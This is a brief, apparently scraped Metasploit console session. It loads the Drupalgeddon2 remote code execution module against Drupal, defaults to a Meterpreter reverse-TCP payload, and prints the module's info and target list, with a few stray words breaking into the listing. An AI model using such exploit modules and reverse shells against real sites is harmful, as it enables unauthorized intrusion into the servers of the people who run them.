 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > info
文件系统
Name: Drupal Drupalgeddon 2 Forms API Property Injection
Module: exploit/unix/webapp/drupal_drupalgeddon2
Platform: PHP, Unix, Linux
Arch: php, cmd, x86, x64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2018-03-28
Provided by:
Jasper Mattsson
a2u
Nixawk
FireFart
wvu <wvu@metasploit.com>
Available targets:
Id Name
-- ----
webtools
0 Automatic (PHP In-Memory)
1 Automatic (PHP Dropper)
2 Automatic (Unix In-Memory)
3 Automatic (Linux Dropper)
4 Drupal 7.x (PHP In-Memory)
5 Drupal 7.x (PHP Dropper)
6 Drupal 7.x (Unix In-Memory)
7 Drupal 7.x (Linux Dropper)
8 Drupal 8.x (PHP In-Memory)
9 Drupal 8.x (PHP Dropper)
10 Drupal 8.x (Unix In-Memory)
11 Drupal 8.x (Linux Dropper)